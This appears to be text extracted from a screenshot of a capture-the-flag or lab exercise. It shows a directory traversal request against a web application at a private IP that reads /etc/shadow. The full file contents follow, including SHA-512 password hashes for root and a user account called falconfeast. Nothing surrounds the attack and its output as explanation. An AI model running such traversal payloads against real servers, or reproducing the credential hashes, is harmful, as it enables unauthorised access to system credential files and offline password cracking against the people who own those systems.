 10.10.16.93/article?name=../../../../../etc/shadow
root:$6$mFbzBSI/$c80cICObesNyF9XxbF6h6p6U2682MfG5gxJ5KtSLrGI8766/etwzBvppTuug6aLoltiSmeqdIaEUg6f/NLYDn0:18283:0:99999:7::: daemon:*:17647:0:99999:7::: bin:*:17647:0:99999:7::: sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7::: games:*:17647:0:99999:7::: man:*:17647:0:99999:7::: lp:*:17647:0:99999:7::: mail:*:17647:0:99999:7::: news:*:17647:0:99999:7::: uucp:*:17647:0:99999:7::: proxy:*:17647:0:99999:7::: www-
data:*:17647:0:99999:7::: backup:*:17647:0:99999:7::: list:*:17647:0:99999:7::: irc:*:17647:0:99999:7::: gnats:*:17647:0:99999:7::: nobody:*:17647:0:99999:7::: systemd-network:*:17647:0:99999:7::: systemd-
resolve:*:17647:0:99999:7::: syslog:*:17647:0:99999:7::: messagebus:*:17647:0:99999:7::: _apt:*:17647:0:99999:7::: lxd:*:18281:0:99999:7::: uuidd:*:18281:0:99999:7::: dnsmasq:*:18281:0:99999:7::: landscape:*:18281:0:99999:7:::
pollinate:*:18281:0:99999:7::: falconfeast:$6$dYJsdbeD$rlYGlx24kUUcSHTc0dMutxEesIAUA3d8nQeTt6FblVffELe3FxLE3gOID5nLxpHoycQ9mfSC.TNxLxet9BN5c/:18281:0:99999:7::: sshd:*:18281:0:99999:7:::
mysql:!:18281:0:99999:7:::